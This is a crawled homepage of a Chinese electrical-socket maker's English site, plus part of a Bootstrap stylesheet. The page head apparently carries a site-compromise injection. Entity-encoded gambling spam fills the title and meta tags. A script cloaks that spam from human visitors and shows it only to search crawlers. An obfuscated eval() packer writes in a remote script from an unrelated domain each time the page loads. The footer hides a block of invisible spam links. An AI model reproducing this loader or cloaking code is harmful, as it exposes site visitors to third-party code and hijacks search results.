

--- FILE ---
content_type: text/html
request_url: https://en.topline.com.cn/news/
body_size: 6181
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-type" content="text/html; charset=utf-8">
<meta name="baidu-site-verification" content="kUCUjQqS9v" />
<!-- Force latest IE rendering engine or ChromeFrame if installed -->
<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
<meta http-equiv="content-language" content="zh-CN" />
<title>&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#24179;&#21488;&#42;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#23089;&#20048;&#42;&#65;&#71;&#26071;&#33328;&#21381;&#23448;&#26041;&#20837;&#21475;&#42;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#32593;&#31449;&#42;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#27880;&#20876;&#42;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#22312;&#32447;"/>
<meta name="description" content="&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25104;&#31435;&#20110;&#50;&#48;&#49;&#50;&#24180;&#26159;&#20013;&#22269;&#26368;&#23433;&#20840;&#30340;&#20307;&#32946;&#24179;&#21488;&#44;&#25552;&#20379;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#24179;&#21488;&#44;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#24179;&#21488;&#97;&#112;&#112;&#44;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#23448;&#32593;&#44;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#65;&#71;&#30495;&#20154;&#26071;&#33328;&#21381;&#27491;&#35268;&#24179;&#21488;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#20307;&#32946;&#27963;&#21160;&#31561;&#30528;&#24744;&#44;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="突破—航天插座制造商"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<6 b="a/4" 9="3://e.7-8.1/0.5"></6>\');',62,15,'ag|com|document|https|javascript|js|script|sduiwh7asvya9|sdwe2ihr9ydvisnb|src|text|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="{dede:global.cfg_description/}" />
<meta name="keywords" content="{dede:global.cfg_keywords/}" />
<meta name="copyright" content="2014" />
<link rel="shortcut icon" href="/skin/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="/skin/images/favicon.ico" mce_href="favicon.ico" type="image/x-icon">
<meta name="robots" content="deny" />
<!--[if lt IE 9]>    
		<script src="/skin/js/jquery-1.10.2.min.js" type="text/javascript" charset="utf-8"></script>		
	<![endif]-->
<!--[if gte IE 9]>
		<script src="/skin/js/jquery-2.0.3.min.js" type="text/javascript" charset="utf-8">	</script>		
	<![endif]-->
<link rel="stylesheet" href="/skin/css/bootstrap.min.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/style.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/jquery.lightbox.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" type="text/css" href="/skin/css/jquery.fancybox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/skin/css/jquery.fancybox-buttons.css" />
<link rel="stylesheet" type="text/css" href="/skin/css/jquery.fancybox-thumbs.css" />
<link href="/skin/css/style.css" rel="stylesheet" type="text/css">
<script src="/skin/js/jquery-2.0.3.min.js" type="text/javascript" charset="utf-8"></script><!--<![endif]-->
<script src="/skin/js/tools.js" type="text/javascript" charset="utf-8"></script>
<script src="/skin/js/template.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/skin/js/jquery.easing.js" type="text/javascript" charset="utf-8"></script>
<script src="/skin/js/jquery.situa.js" type="text/javascript" charset="utf-8"></script>
<script src="/skin/js/jquery.scrollloading.js" type="text/javascript" charset="utf-8"></script>
<script src="/skin/js/init.js" type="text/javascript" charset="utf-8"></script>
<!--[if IE 6]>
		<script src="/skin/js/jquery-1.7.2.js" type="text/javascript" charset="utf-8"></script>
		<script src="/skin/js/ie6png.js" type="text/javascript" charset="utf-8"></script>
		<script type="text/javascript">
			IE6PNG.fix('*');
		</script>
	<![endif]-->
<!-- Add mousewheel plugin (this is optional) -->
<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="/skin/js/jquery.fancybox.js"></script>
<!-- Add Button helper (this is optional) -->
<script type="text/javascript" src="/skin/js/jquery.fancybox-buttons.js"></script>
<!-- Add Thumbnail helper (this is optional) -->
<script type="text/javascript" src="/skin/js/jquery.fancybox-thumbs.js"></script>
<!-- Add Media helper (this is optional) -->
<script type="text/javascript" src="/skin/js/jquery.fancybox-media.js"></script>


</head>
<body>
<div class="body-main" style="background:#fff">
  <div class="header">
  <div class="max-min">
    <div class="logo fl"><a href="/" title=""><img src="/skin/img/logo.png" style="padding-top:10px"></a></div>
    <div class="menu fl">
      <ul>
        <li class="hover">
          <div class="navf"><a href="/" title="首页"> <span class="navcurbg"></span> <span class="navcur">首页</span> <span class="navon">HOME</span> </a> </div>
        </li>
        
        <li >
          <div class="navf"><a href="/product/" title=""> <span class="navcurbg"></span> <span class="navcur">PRDUCTS</span> <span class="navon">PRODUCT</span> </a></div>
          <div class="nav-son">
            <ul>
              
              <li><a href="/minyong/" title="Civil use">Civil use</a></li>
              
              <li><a href="/dingzhi/" title="Customized">Customized</a></li>
              
            </ul>
          </div>
        </li>
        
        <li >
          <div class="navf"><a href="/zhichi/" title=""> <span class="navcurbg"></span> <span class="navcur">SUPPORT</span> <span class="navon">DOWNLOAD</span> </a></div>
          <div class="nav-son">
            <ul>
              
              <li><a href="/shouhou/" title="Support">Support</a></li>
              
              <li><a href="/xiazai/" title="Downloads">Downloads</a></li>
              
            </ul>
          </div>
        </li>
        
        <li >
          <div class="navf"><a href="/news/" title=""> <span class="navcurbg"></span> <span class="navcur">NEWS</span> <span class="navon">NEWS</span> </a></div>
          <div class="nav-son">
            <ul>
              
              <li><a href="/qiye/" title="Enterprise">Enterprise</a></li>
              
              <li><a href="/hangye/" title="Industry">Industry</a></li>
              
              <li><a href="/meiti/" title="Media">Media</a></li>
              
              <li><a href="/huodong/" title="Activity">Activity</a></li>
              
            </ul>
          </div>
        </li>
        
        <li >
          <div class="navf"><a href="/contact/" title=""> <span class="navcurbg"></span> <span class="navcur">ABOUT</span> <span class="navon">ABOUTS</span> </a></div>
          <div class="nav-son">
            <ul>
              
              <li><a href="/jianjie/" title="About">About</a></li>
              
              <li><a href="/wenhua/" title="Culture">Culture</a></li>
              
              <li><a href="/licheng/" title="History">History</a></li>
              
              <li><a href="/lianxi/" title="Contact">Contact</a></li>
              
            </ul>
          </div>
        </li>
        
      </ul>
    </div>
    <div class="hotline fr"><img src="/skin/img/menu_line.png"></div>
  </div>
</div>





  <div class="index-banner" id="banner">
    <ul>
      
<li data-img="/static/upload/image/20211111/1636604715198750.jpg" data-url="https://www.xiaomiyoupin.com/detail?gid=138889&spmref=YouPinPC.$SearchFilter$1.search_list.1.445"  target="_blank"></li>
      
<li data-img="/static/upload/image/20211111/1636604703553915.jpg" data-url="https://www.xiaomiyoupin.com/detail?gid=138891&spmref=YouPinPC.$SearchFilter$1.search_list.2.314"  target="_blank"></li>
      
<li data-img="/static/upload/image/20211111/1636604667237571.jpg" data-url="https://www.xiaomiyoupin.com/detail?gid=138906&spmref=YouPinPC.$SearchFilter$1.search_list.3.876"  target="_blank"></li>
      

    </ul>
    <div class="number" id="number"></div>
  </div>
  <div class="index-main">
    <div class="main-title">
      <h2 class="max-min"><span>PRODUCT</span> </h2>
    </div>
    <div class="max-min index-pro clearfix">
      <div class="index-probox index-proname">
        <h3>PRODUCTS</h3>
        <p>Make Power Safety ,Integrated Power Supply, Intelligent Power Distribution Management Expert, End Power Solutions, Branded Product Provider!</p>
      </div>
      <div class="index-probox" id="proser01">
        <ul>
          <li style="background-image:url(/skin/images/p1.jpg)"></li>
          
        </ul>
        <div class="number" id="pronum01"></div>
        <div class="proboxbg"></div>
        <div class="protext"> <a href="/fanglei">
          <h3>LIGHTNING SURGE</h3>

          </a> </div>
      </div>
      <div class="index-probox" id="proser02">
        <ul>
          <li style="background-image:url(/skin/images/p2.jpg)"></li>
        
        </ul>
        <div class="number" id="pronum02"></div>
        <div class="proboxbg"></div>
        <div class="protext"> <a href="/fangguozai">
          <h3>ANTI-OVERLOAD</h3>

          </a> </div>
      </div>
      <div class="index-probox" id="proser03">
        <ul>
          <li style="background-image:url(/skin/images/p3.jpg)"></li>
        </ul>
        <div class="number" id="pronum03"></div>
        <div class="proboxbg"></div>
        <div class="protext"> <a href="/fdcz">
          <h3> RPUND SOCKET</h3>

          </a> </div>
      </div>
    </div>
    <div class="max-min "><a href="/product" class="index-promore">LEARN MORE</a></div>
  </div>
  <div class="index-main" style=" height:656px;background:#343434;">
    <div class="main-title main-title2">
      <h2 class="max-min" style="position:relative"><a href="/news" class="index-newsmore" style="position:absolute; right:0; top:0px;">MORE</a><span>NEWS CENTER</span>  </h2>
    </div>
    <div class="max-min index-news clearfix">
      <div class="index-newsle">
        <div class="index-newsle-img" style="height:330px" > 
           
<embed src="https://imgcache.qq.com/tencentvideo_v1/playerv3/TPout.swf?max_age=86400&v=20161117&vid=j0790mu038s&auto=0" allowFullScreen="true" quality="high" width="590" height="330" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed>
                       
        </div>
        <h3><!--<span></span>-->Tianjin breakthrough Electric Technology Co., Ltd</h3>
        <!--<a href="#"></a>-->Breakthrough technology, as one of the standard setters in the field of end power supply, makes power consumption safer. At the same time, it is also a brand product provider of end power supply solutions. The company is committed to creating intelligent and convenient power connection solutions to provide consumers with better products, higher safety and better life.  </div>
      <div class="index-newsri"> 
        <dl class="clearfix" onClick="window.location='/meiti/36.html'">
          <dt>1</dt>
          <dd>
            <h3><span>2021-11-11</span>More than 10 million were sold in three years, but who created Xiaomi plug-in board?</h3>
            <p>2015年，小米米粉节推出了一款带有USB口的插线板，在外观设计和功能上完全有别于传统插线板。这款插线板一经推出就成为爆品，公开数据统计，推···.....</p>
          </dd>
        </dl>
        
        <dl class="clearfix" onClick="window.location='/qiye/33.html'">
          <dt>2</dt>
          <dd>
            <h3><span>2021-11-11</span>[electricity class] can the air conditioner be connected to the socket?</h3>
            <p>Recently, the weather is getting hotter and hotter. The temperature is···.....</p>
          </dd>
        </dl>
        
        <dl class="clearfix" onClick="window.location='/qiye/32.html'">
          <dt>3</dt>
          <dd>
            <h3><span>2021-11-11</span>[electricity class] the wire is so hot. What's the matter?</h3>
            <p>When summer comes, we spend more and more time at home and use more an···.....</p>
          </dd>
        </dl>
         </div>
    </div>
  </div>
  <div class="index-main" style="height:620px;">
    <div class="main-title ">
      <h2 class="max-min"><span>T&S ADVANTAGE</span></h2>
    </div>
    <div class="index-brand max-min clearfix">
      <div class="index-brandbox" onClick="window.location='/product'" id="brandbox1">
        <div class="brand-icon icon01"></div>
        <div class="brand-title">

          <p>PRODUCT</p>
          <span></span></div>
        <div class="brand-intro">Safety leader
          End Power Solutions Brand Product Providers!</div>
        <div class="nrand-jia"></div>
      </div>
      <div class="index-brandbox" onClick="window.location='jiameng'" id="brandbox2">
        <div class="brand-icon icon02"></div>
        <div class="brand-title">

          <p>INVESTMENT  COOPERATION</p>
          <span></span></div>
        <div class="brand-intro">Safety Socket Brand + 360° Marketing Support + Strict Price Control + Lasting Cooperation Mode = Win-Win Future!</div>
        <div class="nrand-jia"></div>
      </div>
      <div class="index-brandbox" onClick="window.location='https://mall.jd.com/index-1000088852.html'" id="brandbox3">
        <div class="brand-icon icon03"></div>
        <div class="brand-title">

          <p>PURCHASE CHANNELS</p>
          <span></span></div>
        <div class="brand-intro">The "omni-channel retail" brand concept,<br>
          Online and offline combination mode"</div>
        <div class="nrand-jia"></div>
      </div>
      <div class="index-brandbox" onClick="window.location='/lianxi'" id="brandbox4">
        <div class="brand-icon icon04"></div>
        <div class="brand-title">

          <p>ABOUT US</p>
          <span></span></div>
        <div class="brand-intro">Technology creates safety, care and quality<br>
       </div>
        <div class="nrand-jia"></div>
      </div>
    </div>
  </div>
  <!-- footer -->
  ﻿<div class="foot-links">
  <ul class="foot-links-content">

      <li>
          <div class="title">PRDUCTS</div>

          
		<a href="/minyong/" target="_blank" title="Civil use">Civil use</a>
          
		<a href="/dingzhi/" target="_blank" title="Customized">Customized</a>
          
    </li>

  <li>
      <div class="title">WIKIPEDIA</div>

      
      <a href="/biaozhun/" target="_blank" title="Standard">Standard</a>
      
      <a href="/anquan/" target="_blank" title="Security">Security</a>
      
      <a href="/yongpin/" target="_blank" title="Articles">Articles</a>
      
	</li>

  <li>
      <div class="title">MEMBER</div>

      
      <a href="/huiyuan/" target="_blank" title="Stay tuned">Stay tuned</a>
      
	</li>

  <li>
      <div class="title">MERCHANTS</div>

      
      <a href="/jiameng/" target="_blank" title="Join">Join</a>
      
	</li>

  <li>
      <div class="title">SUPPORT</div>

      
      <a href="/shouhou/" target="_blank" title="Support">Support</a>
      
      <a href="/xiazai/" target="_blank" title="Downloads">Downloads</a>
      
	</li>

  <li>
      <div class="title">NEWS</div>

      
      <a href="/qiye/" target="_blank" title="Enterprise">Enterprise</a>
      
      <a href="/hangye/" target="_blank" title="Industry">Industry</a>
      
      <a href="/meiti/" target="_blank" title="Media">Media</a>
      
      <a href="/huodong/" target="_blank" title="Activity">Activity</a>
      
	</li>

  <li>
      <div class="title">ABOUT</div>

      
      <a href="/jianjie/" target="_blank" title="About">About</a>
      
      <a href="/wenhua/" target="_blank" title="Culture">Culture</a>
      
      <a href="/licheng/" target="_blank" title="History">History</a>
      
      <a href="/lianxi/" target="_blank" title="Contact">Contact</a>
      
	</li>


  <li style="width:18%;">
      <a rel="nofollow" href="/lianxi" title="CONTACT US" style="padding:0; background:none"><div class="title">CONTACT US</div>
      <div class="foot-tel">
        <p class="foot-wz-01 foot-tel-01" style="line-height:30px">400-670-6315</p>
        <p class="foot-wz-02" >PHONE</p>
      </div>
      <div class="foot-zxkf">
        <p class="foot-wz-01 foot-kf-01" style="line-height:30px">ADDRESS</p>
        <p class="foot-wz-02" style="line-height:24px">2F, block C, Jiahong Lianhua building, No. 26, Lianhuachi Sili, Haidian District, Beijing</p>
      </div>
      </a>
    </li>
  </ul>
</div>
<div class="foot-bt">
  <div class="foot-bt-content">
    <div class="left">
      <div class="ft-logo-png"></div>
      <div class="ft-info">© 2005-2021 Tianjin Top Electric Co., Ltd. All Rights Reserved。 <img src="/template/default/html/01.png"/><a href=" http://www.beian.gov.cn/portal/index.do" target="_blank">津公网安备:12011602000996号</a>   ICP证：<a href="http://beian.miit.gov.cn/"  target="_blank">津ICP备2021000433号-1</a></div>
    </div>
    <div class="foot-bt-links"><a rel="nofollow" href="https://www.topline.com.cn/" target="_blank" title="CHINA">CHINA</a> <a href="https://mall.jd.com/index-1000088852.html" target="_blank">JD SHOP</a></div>
  </div>
</div>
<div style="display: block;height: 0;width: 0;overflow: hidden;"> <a href="http://www.ruifanbeifang.com/">车间采暖</a>  <a href="https://www.hljasia.com/">餐厅设计</a> <a href="http://www.bjjzbd.com/">光栅尺</a> <a href="http://gx.magth.cn/">探地雷达</a>  <a href="http://www.bjhpzs.com/">北京餐厅设计</a>  <a href="http://www.rongsenya.com/">麦克维尔中央空调</a>  <a href="http://www.fllddt.com/">传菜电梯</a> <a href="https://www.haoguangcl.com/">nfj金属骨料</a> <a href="https://www.jindikedp.cn/ ">NFJ金属骨料</a> <a href="https://www.jianchucl.com/">NFJ防静电不发火</a> </div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4e73a4e00e4f037129685741335bcb3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div class="side">
    <ul>
        <li> <a href="/news" title="资讯中心">
            <div class="sidebox"> <img src="/skin/img/side_icon01.png">资讯中心 </div>
        </a> </li>
        <li> <a href="/lianxi" title="联系我们">
            <div class="sidebox"> <img src="/skin/img/side_icon02.png">联系我们 </div>
        </a> </li>
        <li><a class="go_top1" href="http://wpa.qq.com/msgrd?v=3&amp;uin=18487903773&amp;site=qq&amp;menu=yes">
            <div class="sidebox"> <img src="/skin/img/side_icon04.png">招商合作 </div>
        </a> </li>
        <li> <a href="https://mall.jd.com/index-1000088852.html" rel="nofollow" target="_blank">
            <div class="sidebox"> <img src="/skin/img/side_icon03.png">京东店铺 </div>
        </a> </li>
        <li style="border:none;"> <a href="javascript:goTop();" class="sidetop"><img src="/skin/img/side_icon05.png"></a> </li>
    </ul>
</div>

  <script>
$(function(){
	$(".menu li:has(div)").eq(0).addClass("hover");
	$(".scrollLoading").scrollLoading();
	
})
</script> 
  <script src="/skin/js/jquery.menu.js" type="text/javascript" charset="utf-8"></script> 
  <script src="/skin/js/jquery.banner.js" type="text/javascript" charset="utf-8"></script> 
<script type="text/javascript">
                            var video;
                            var scale = 0.8;
                            var initialize = function() {
                                video = $(".hqId").attr("id");
                                video.addEventListener('loadeddata', captureImage);
                            };
                            var captureImage = function() {
                                var canvas = document.createElement("canvas");
                                canvas.width = video.videoWidth * scale;
                                canvas.height = video.videoHeight * scale;
                                canvas.getContext('2d').drawImage(video, 0, 0, canvas.width, canvas.height);
                                var img = document.createElement("img");
                                img.src = canvas.toDataURL("image/png");//转换成base64图片，地址拿出来就可以直接使用
                            };
                            initialize();
                        </script>
  

</div>
<!-- end #body-main -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://en.topline.com.cn/skin/css/bootstrap.min.css
body_size: 19654
content:
/* dede58.com 做最好的织梦模板 */
.clearfix {
*zoom:1
}
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0
}
.clearfix:after {
	clear:both
}
.hide-text {
	font:0/0 a;
	color:transparent;
	background-color:transparent;
	border:0
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display:block
}
audio, canvas, video {
	display:inline-block;
*display:inline;
*zoom:1
}
audio:not([controls]) {
	display:none
}
html {
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
a:focus {
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
a:hover, a:active {
	outline:0
}
sub, sup {
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	vertical-align:middle;
	border:0;
	-ms-interpolation-mode:bicubic
}
#map_canvas img, .google-maps img {
	max-width:none
}
button, input, select, textarea {
	margin:0;
	font-size:100%;
	vertical-align:middle
}
button, input {
*overflow:visible;
	line-height:normal
}
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {
	cursor:pointer
}
input[type="search"] {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance:none
}
textarea {
	overflow:auto;
	vertical-align:top
}
@media print {
* {
	text-shadow:none!important;
	color:#000!important;
	background:transparent!important;
	box-shadow:none!important
}
a, a:visited {
	text-decoration:underline
}
a[href]:after {
	content:" (" attr(href) ")"
}
abbr[title]:after {
	content:" (" attr(title) ")"
}
.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
	content:""
}
pre, blockquote {
	border:1px solid #999;
	page-break-inside:avoid
}
thead {
	display:table-header-group
}
tr, img {
	page-break-inside:avoid
}
img {
	max-width:100%!important
}
@page {
margin:.5cm
}
p, h2, h3 {
	orphans:3;
	widows:3
}
h2, h3 {
	page-break-after:avoid
}
}
body {
	margin:0;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	line-height:20px;
	color:#333;
	background-color:#fff
}
a {
	color:#08c;
	text-decoration:none
}
a:hover, a:focus {
	color:#005580;
	text-decoration:underline
}
.img-polaroid {
	padding:4px;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2)
}
.row {
	margin-left:-20px;
*zoom:1
}
.row:before, .row:after {
	display:table;
	content:"";
	line-height:0
}
.row:after {
	clear:both
}
[class*="span"] {
float:left;
min-height:1px;
margin-left:20px
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width:940px
}
.span12 {
	width:940px
}
.span11 {
	width:860px
}
.span10 {
	width:780px
}
.span9 {
	width:700px
}
.span8 {
	width:620px
}
.span7 {
	width:540px
}
.span6 {
	width:460px
}
.span5 {
	width:380px
}
.span4 {
	width:300px
}
.span3 {
	width:220px
}
.span2 {
	width:140px
}
.span1 {
	width:60px
}
.offset12 {
	margin-left:980px
}
.offset11 {
	margin-left:900px
}
.offset10 {
	margin-left:820px
}
.offset9 {
	margin-left:740px
}
.offset8 {
	margin-left:660px
}
.offset7 {
	margin-left:580px
}
.offset6 {
	margin-left:500px
}
.offset5 {
	margin-left:420px
}
.offset4 {
	margin-left:340px
}
.offset3 {
	margin-left:260px
}
.offset2 {
	margin-left:180px
}
.offset1 {
	margin-left:100px
}
.row-fluid {
	width:100%;
*zoom:1
}
.row-fluid:before, .row-fluid:after {
	display:table;
	content:"";
	line-height:0
}
.row-fluid:after {
	clear:both
}
.row-fluid [class*="span"] {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
	margin-left:2.127659574468085%;
*margin-left:2.074468085106383%
}
.row-fluid [class*="span"]:first-child {
	margin-left:0
}
.row-fluid .controls-row [class*="span"]+[class*="span"] {
margin-left:2.127659574468085%
}
.row-fluid .span12 {
	width:100%;
*width:99.94680851063829%
}
.row-fluid .span11 {
	width:91.48936170212765%;
*width:91.43617021276594%
}
.row-fluid .span10 {
	width:82.97872340425532%;
*width:82.92553191489361%
}
.row-fluid .span9 {
	width:74.46808510638297%;
*width:74.41489361702126%
}
.row-fluid .span8 {
	width:65.95744680851064%;
*width:65.90425531914893%
}
.row-fluid .span7 {
	width:57.44680851063829%;
*width:57.39361702127659%
}
.row-fluid .span6 {
	width:48.93617021276595%;
*width:48.88297872340425%
}
.row-fluid .span5 {
	width:40.42553191489362%;
*width:40.37234042553192%
}
.row-fluid .span4 {
	width:31.914893617021278%;
*width:31.861702127659576%
}
.row-fluid .span3 {
	width:23.404255319148934%;
*width:23.351063829787233%
}
.row-fluid .span2 {
	width:14.893617021276595%;
*width:14.840425531914894%
}
.row-fluid .span1 {
	width:6.382978723404255%;
*width:6.329787234042553%
}
.row-fluid .offset12 {
	margin-left:104.25531914893617%;
*margin-left:104.14893617021275%
}
.row-fluid .offset12:first-child {
	margin-left:102.12765957446808%;
*margin-left:102.02127659574467%
}
.row-fluid .offset11 {
	margin-left:95.74468085106382%;
*margin-left:95.6382978723404%
}
.row-fluid .offset11:first-child {
	margin-left:93.61702127659574%;
*margin-left:93.51063829787232%
}
.row-fluid .offset10 {
	margin-left:87.23404255319149%;
*margin-left:87.12765957446807%
}
.row-fluid .offset10:first-child {
	margin-left:85.1063829787234%;
*margin-left:84.99999999999999%
}
.row-fluid .offset9 {
	margin-left:78.72340425531914%;
*margin-left:78.61702127659572%
}
.row-fluid .offset9:first-child {
	margin-left:76.59574468085106%;
*margin-left:76.48936170212764%
}
.row-fluid .offset8 {
	margin-left:70.2127659574468%;
*margin-left:70.10638297872339%
}
.row-fluid .offset8:first-child {
	margin-left:68.08510638297872%;
*margin-left:67.9787234042553%
}
.row-fluid .offset7 {
	margin-left:61.70212765957446%;
*margin-left:61.59574468085106%
}
.row-fluid .offset7:first-child {
	margin-left:59.574468085106375%;
*margin-left:59.46808510638297%
}
.row-fluid .offset6 {
	margin-left:53.191489361702125%;
*margin-left:53.085106382978715%
}
.row-fluid .offset6:first-child {
	margin-left:51.063829787234035%;
*margin-left:50.95744680851063%
}
.row-fluid .offset5 {
	margin-left:44.68085106382979%;
*margin-left:44.57446808510638%
}
.row-fluid .offset5:first-child {
	margin-left:42.5531914893617%;
*margin-left:42.4468085106383%
}
.row-fluid .offset4 {
	margin-left:36.170212765957444%;
*margin-left:36.06382978723405%
}
.row-fluid .offset4:first-child {
	margin-left:34.04255319148936%;
*margin-left:33.93617021276596%
}
.row-fluid .offset3 {
	margin-left:27.659574468085104%;
*margin-left:27.5531914893617%
}
.row-fluid .offset3:first-child {
	margin-left:25.53191489361702%;
*margin-left:25.425531914893618%
}
.row-fluid .offset2 {
	margin-left:19.148936170212764%;
*margin-left:19.04255319148936%
}
.row-fluid .offset2:first-child {
	margin-left:17.02127659574468%;
*margin-left:16.914893617021278%
}
.row-fluid .offset1 {
	margin-left:10.638297872340425%;
*margin-left:10.53191489361702%
}
.row-fluid .offset1:first-child {
	margin-left:8.51063829787234%;
*margin-left:8.404255319148938%
}
[class*="span"].hide, .row-fluid [class*="span"].hide {
	display:none
}
[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {
	float:right
}
.container {
	margin-right:auto;
	margin-left:auto;
*zoom:1
}
.container:before, .container:after {
	display:table;
	content:"";
	line-height:0
}
.container:after {
	clear:both
}
.container-fluid {
	padding-right:20px;
	padding-left:20px;
*zoom:1
}
.container-fluid:before, .container-fluid:after {
	display:table;
	content:"";
	line-height:0
}
.container-fluid:after {
	clear:both
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:21px;
	font-weight:200;
	line-height:30px
}
small {
	font-size:85%
}
strong {
	font-weight:bold
}
em {
	font-style:italic
}
cite {
	font-style:normal
}
.muted {
	color:#999
}
a.muted:hover, a.muted:focus {
	color:#808080
}
.text-warning {
	color:#c09853
}
a.text-warning:hover, a.text-warning:focus {
	color:#a47e3c
}
.text-error {
	color:#b94a48
}
a.text-error:hover, a.text-error:focus {
	color:#953b39
}
.text-info {
	color:#3a87ad
}
a.text-info:hover, a.text-info:focus {
	color:#2d6987
}
.text-success {
	color:#468847
}
a.text-success:hover, a.text-success:focus {
	color:#356635
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
h1, h2, h3, h4, h5, h6 {
	margin:10px 0;
	font-family:inherit;
	font-weight:bold;
	line-height:20px;
	color:inherit;
	text-rendering:optimizelegibility
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
	font-weight:normal;
	line-height:1;
	color:#999
}
h1, h2, h3 {
	line-height:40px
}
h1 {
	font-size:38.5px
}
h2 {
	font-size:31.5px
}
h3 {
	font-size:24.5px
}
h4 {
	font-size:17.5px
}
h5 {
	font-size:14px
}
h6 {
	font-size:11.9px
}
h1 small {
	font-size:24.5px
}
h2 small {
	font-size:17.5px
}
h3 small {
	font-size:14px
}
h4 small {
	font-size:14px
}
.page-header {
	padding-bottom:9px;
	margin:20px 0 30px;
	border-bottom:1px solid #eee
}
ul, ol {
	padding:0;
	margin:0 0 10px 25px
}
ul ul, ul ol, ol ol, ol ul {
	margin-bottom:0
}
li {
	line-height:20px
}
ul.unstyled, ol.unstyled {
	margin-left:0;
	list-style:none
}
ul.inline, ol.inline {
	margin-left:0;
	list-style:none
}
ul.inline>li, ol.inline>li {
	display:inline-block;
*display:inline;
*zoom:1;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-bottom:20px
}
dt, dd {
	line-height:20px
}
dt {
	font-weight:bold
}
dd {
	margin-left:10px
}
.dl-horizontal {
*zoom:1
}
.dl-horizontal:before, .dl-horizontal:after {
	display:table;
	content:"";
	line-height:0
}
.dl-horizontal:after {
	clear:both
}
.dl-horizontal dt {
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd {
	margin-left:180px
}
hr {
	margin:20px 0;
	border:0;
	border-top:1px solid #eee;
	border-bottom:1px solid #fff
}
abbr[title], abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #999
}
abbr.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:0 0 0 15px;
	margin:0 0 20px;
	border-left:5px solid #eee
}
blockquote p {
	margin-bottom:0;
	font-size:17.5px;
	font-weight:300;
	line-height:1.25
}
blockquote small {
	display:block;
	line-height:20px;
	color:#999
}
blockquote small:before {
	content:'\2014 \00A0'
}
blockquote.pull-right {
	float:right;
	padding-right:15px;
	padding-left:0;
